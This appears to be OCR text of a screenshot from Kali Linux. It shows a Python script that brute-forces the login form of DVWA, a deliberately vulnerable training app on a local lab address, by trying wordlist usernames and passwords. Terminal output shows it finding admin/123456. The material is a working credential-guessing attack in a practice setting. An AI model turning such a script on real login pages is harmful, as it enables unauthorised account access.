 ~/Desktop/brute_dvwa2.py - Mousepad
File Edit Search View Document Help
1 import http.client, urllib.parse, requests
2
3 username_file = open('/home/daniele/Desktop/userpwd/usernamesx.lst')
4 password_file = open('/home/daniele/Desktop/userpwd/passwords.lst')
5
6 user_list = username_file.readlines()
7 pwd_list = password_file.readlines()
8
9 url_login = 'http://192.168.50.101/dvwa/vulnerabilities/brute/'
10
11 cookies = {
12 'PHPSESSID':"0f1aaed38d3c21551da3bae995a97d7c",
13 'security':"medium" #low,medium,high
14 }
15
16 pwdcheck='Welcome to the password protected area'
17 for user in user_list:
18 user = user.rstrip()
19 for pwd in pwd_list:
20 pwd = pwd.rstrip()
21 print (user, "-", pwd)
22
23 data_login = {
24 'username': user,
25 'password': pwd,
26 'Login': 'Login',
27 }
28
29 s = requests.Session()
30 response=s.get(url_login,params=data_login, cookies=cookies)
31 check=response.text
32 if(pwdcheck in check):
33 print("Accesso effettuato con successo!")
34 print("Logged with:",user, " - ", pwd)
35 break
36 else:
37 print("Accesso non riuscito.")
38 continue
39 break
40
daniele@kali: ~/Desktop
File Actions Edit View Help
admin - #!comment: https://nmap.org/npsl/.  Note that this license
admin - #!comment: requires you to license your own work under a compatable open source
admin - #!comment: license.  If you wish to embed Nmap technology into proprietary
admin - #!comment: software, we sell alternative licenses at https://nmap.org/oem/.
admin -
admin - admin
admin - 123456
Accesso effettuato con successo!
Logged with: admin  -  123456
┌──(daniele㉿kali)-[~/Desktop]
└─$ python brute_dvwa2.py
admin - #!comment: This collection of data is (C) 1996-2022 by Nmap Software LLC.
admin - #!comment: It is distributed under the Nmap Public Source license as
admin - #!comment: provided in the LICENSE file of the source distribution or at
admin - #!comment: https://nmap.org/npsl/.  Note that this license
admin - #!comment: requires you to license your own work under a compatable open source
admin - #!comment: license.  If you wish to embed Nmap technology into proprietary
admin - #!comment: software, we sell alternative licenses at https://nmap.org/oem/.
admin -
admin - admin
admin - 123456
Accesso effettuato con successo!
Logged with: admin  -  123456
┌──(daniele㉿kali)-[~/Desktop]
└─$